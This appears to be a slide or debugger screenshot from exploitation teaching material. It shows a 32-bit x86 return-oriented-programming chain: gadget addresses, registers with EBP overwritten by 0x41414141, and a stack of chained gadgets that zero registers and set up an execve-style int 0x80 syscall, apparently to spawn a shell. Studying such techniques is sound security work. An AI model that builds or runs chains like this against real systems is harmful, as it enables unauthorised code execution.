 ...
0x72740375 pop ebx
0x72740376 ret
... ...
0x7274047d xor eax, eax
0x7274047f ret
...
0x72740493 xor ebx, ebx
0x72740495 ret
... ...
0x727404a9 xor ecx, ecx
0x727404ab ret
... ...
0x727404bf xor edx, edx
0x727404c1 ret
... ...
0x72740501 add eax, 0xb
0x72740504 ret
... ...
==> 0x72740508 int 0x80
0x7274050a ret
... ...
0x72740526 add eax, 0x17
0x72740529 ret
EAX 0x00000017
EBX 0x00000000
ECX 0x73174670
EDX 0xffcaa7b4
ESP 0xffdd1030
EBP 0x41414141
ESI 0xffcacf70
EDI 0x00000000
EIP 0x72740508
0xffdd103c ==> 0x7274047d
0xffdd1040 0x72740501
0xffdd1044 0x72740375
0xffdd1048 0x72741008
0xffdd104c 0x727404a9
0xffdd1050 0x727404bf
0xffdd1054 0x72740508
0xffdd1058 0x00000000
... ...
... ...
... ...